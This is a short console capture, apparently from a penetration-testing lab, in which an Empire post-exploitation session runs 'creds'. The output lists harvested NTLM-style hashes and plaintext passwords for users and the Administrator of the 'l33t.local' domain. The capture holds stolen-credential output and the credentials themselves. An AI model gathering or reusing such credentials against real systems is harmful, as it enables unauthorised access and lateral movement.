 (Empire: ZSFTXBEK) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash l33t.local harry PT-PC 406a5a7d1bcb8226c27d80a1bdf2db68
2 hash l33t.local John PT-PC 9182274425effbe80a1abd8df23d56cc
3 hash PT-PC PT PT-PC ee206513a3facf8228b7dbbff8302cef
4 hash l33t.local PT-PC$ PT-PC 16e526659063bc0f15aff3c11f2a91e9
5 plaintext l33t.local harry PT-PC qweQWEasdASDzxcZXC123!@#
6 plaintext l33t.local John PT-PC mnbMNBlkjLKJpoiPOI098098
7 plaintext PT-PC PT PT-PC harry
8 plaintext PT-PC\PT PT-PC\PT PT-PC harry
9 hash l33t.local Administrator WIN-9PIACAHV7U3 8faf590241a5d5ed59fb80eb00440589
10 hash l33t.local WIN-9PIACAHV7U3$ WIN-9PIACAHV7U3 7ac0e36e41afd2072ad7b73464cf32b7
11 plaintext l33t.local Administrator WIN-9PIACAHV7U3 123!@#qweQWE
(Empire: ZSFTXBEK) >